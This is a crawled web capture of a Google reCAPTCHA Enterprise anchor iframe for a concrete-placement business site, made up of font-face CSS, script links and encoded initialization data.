ow7nCvhPDmMOPw7rDp8K3ZxcuGT3CiGnDhxFXBcKJGAPDs8Oxw7AKaQgDwoPCv8KLeynCskFdw6/[base64]/w5Fww7VOa0xvwpBuCcKRw4Nlw7/DgFRgw6Q2RcK3YwRYwq3CtsO8ccKLwroEDB0FG8Kpd0vDjzlXwrTCrMOaG23CuDTDocOIUMKwUcK2W8OVwqDCnnYbwp4dw6zDnm7DgcOnSsOQw4/[base64]/[base64]/[base64]/wqV1wp8tDBhLGMK9F17Cv1/CvsOTCcKsIynCucOiwp9VwoA1wqHDqMOAwrjDgk0Fw40JwpAicsOxMMOGRAcrJcK3wrvCpihpfUXDpsOsLxJWDsKheCkcwqRecnrDk8KOIcKheDjDonPDrW0dM8O0wrlS\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://bbconcreteplacement.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zolsHa0MBQ34QER2cm68Ml6MK8NGEHBlFTTDOcr+QiA\\u003d\x22,1,0,null,1,1768987579173,0,0,[40,103],null,[208],\x22RC-FlgjZEEWebfFfA\x22,null,null,null,null,null,\x220dAFcWeA5bygcp6xJBcLeMR5DbCJZai8skeBhJDHdOXBjZd-QTU4w_3Nhzh1Qkw3gmJ_KCcn1M9xVXxIy3cq0cxu1L1YHewrluQA\x22,1769070379175]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9iYmNvbmNyZXRlcGxhY2VtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1nlgo9tm7m9g
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="srybYbjXGtAUOJt_yJA3ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="srybYbjXGtAUOJt_yJA3ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="srybYbjXGtAUOJt_yJA3ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22D8OWwo3DjMOfwrTCmnbDvcKBejZWwp/DqGVHBsOqwop9wrHCo8O8w4Vyw5dhwr/ChVRDXx/[base64]/[base64]/[base64]/QTfCr8KgwpMpwp4GfcO7GcKjKgxXDMOVwqhCwp1hw47CvcOdSsOgCHLDlsONNcKxwoTClyRZw7/Di1LCqTzCr8Oww6vDmMOnwp83w5QZFQE5wqU/dDpNwqfDsMOyMsKLw5vCn8K6w58GBcKMDjhUw4svLcKhw48gw4VPV8Kkw6Znw4gZworCn8OiGw3DuzXChcOaw53CqG1oJsOmw6/DvBEFCHjDo0ENw6AMGsOvw6l3dn/DjcKHaAw6w4tAd8Odw5vDscKJD8KDYMKww7PDm8KwVAdDwpwCbsK0esOAwqTDmHPDrsONw7DCjSQtWcODIDDCji1Jw5ZCTFsIwp3CtFJuw5/Cm8Oiw6IZZMKywpnDkcK2IMODwrDDhsOawoDDmBbCt3l8WXzDmsKSPRRZwpbDm8K7wolcw6jDjsOGwoHCsksKQX04wrgSwqDCryU7w4Zjw4Ejw43Dj8OJQsKdaMOJwrrCjMK0wrjCvERgw77CpsOCWh8xD8KpDRbDmA/CrAjCiMKWYMOsw7rDtcOQCErDvsKRw4EVF8Kjw6XDqnbCn8KGEF7DtEfCnBvDhGnDi8Kew54Mw6fDuALCr28twoIpw6B6AMKrXsOkw5RcwqhqwoHDjWrDrDATw6rDohHComTDpAMqwqbDncKTw5BgcSLDkR7CuMOww4diw7/[base64]/DucKoZcOTwqUGwpFNJSp6w5DCmMKgBMKGwp1JwqTCssKmfMK9UQY0wo17McKkwqDCmDLCicOic8KXQnrDvVlBK8OTwr4Hw77DmsOMIFVaM2tFwrtdwoksCcK1w6wcwo7DgR9awoDCiHBnwo/CoBxbVMO4w7vDlMKyw4LDhyBLNW/ChsODcydZYcOmPCXCiVDCucOsbSTCkCAHBUnDtzzCscOQwr/[base64]/DlUQKw7VjDcKiejfDs8K+P8OuWkHDtS7DgyU7AzsjWsOeKMOmw7Qew5x3RcO5wpTDpTIeHnTDgcKhwql9AsOQB1LDn8O7wrPCpcKEwpB9wq12GGFpEATClCDCjzrCky3CicKpesOAVsO2EWzDgMORSjXDhGxrCF7DvMKxMsOww4ZSGmgJcMOjVcKWwoEyb8K/w7HDrEgqLzfCsRtNwpURwrbChV3DqS9Rw4thwp3CjnLCmMKJcsKuwq3CowFIw6rDkFNdbsKkQVM4w7Z2w7sJw4Z/wq5qbsO2H8OQVMOATsOtN8Ouw6zDtk7DoHvChsKewqTDisKJf2LDuxEFwo/[base64]/HiRxIcOESArCtMKKSMOJMx/CljESwr/[base64]/DmhrChRrCjMOzbsKKOMOvR0J5wp/[base64]/CiiZnTsO/UyjCqMO9w4bCjMOwwrjCh2UyBcKWwqkvSCvCncKQwpgAKEwuw4jDjMKDFcOXwpp3aQXCksK7wpQ9w4JhZcKuw7/Dp8O6wpHDqsOJYFDCvVJAFnXDq3dXRRZZfMKPw4kGZMKib8KmU8OQw6ktZcK5wrocGMKeQcKBTH4Ew7zCqMK5TMOlShkxa8Ova8OXw5/CuH0qTgxKw6VHwojCk8KSwpYiKsOiJ8OGw7Adw4LCisOPwoFFN8OPIcOdXC7CpsKkw6JGw7NzLENyY8K4wpNkw50ywoAgecK2wo4JwrJFbMOKIcOvw4MvwpjCszHCq8K2w5PDtsOOLRAZUcONaj3ClcK+w70ywrnDm8KwJsK/[base64]/DjMKOw5lKw6vDscOmwrpYw6XCqcK3wprCnMOjaQ4kSS3Dp8KNHsKRXyzDgy0OHgPChwRyw53CnCPCrcO0woRhwoQ3eEpLUMKlw7crEQZcwoDDum14w4zDm8KObyBzwr4hw4zDuMOMO8K7w4DDvFotwp/DtcOSCk3CrMK3w5XCuS9cKldyw7t0D8KXTz7CmibDiMKGIMKbJcOAw7bDlEvCmcOna8Kwwr/[base64]/DrztawrfCsBI6Kg/CrihAZsK5w7nDmU98EcO5cVV4EsOMGD4nw77Co8K+KDvDqcOUwqXDhQAuwqTCusOvw6YZw6nCpMOWK8OxTX9awq7DqBHDnmccwpfCvSlxwqzDo8KSXVQ4FsO0egZJdCjDt8KhccK0wpfDq8OTT3gbwq9iKMKOe8OIJsOQB8O8McOxwqzDqsOwLn7CkSsMwp/ClcOkY8Kvw7hew7rDscO3HDU